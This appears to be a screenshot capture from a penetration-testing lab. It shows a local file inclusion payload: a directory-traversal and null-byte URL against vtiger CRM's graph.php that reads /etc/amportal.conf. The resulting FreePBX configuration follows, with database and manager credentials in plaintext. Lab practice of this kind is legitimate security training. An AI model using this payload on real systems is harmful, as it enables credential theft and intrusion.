 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE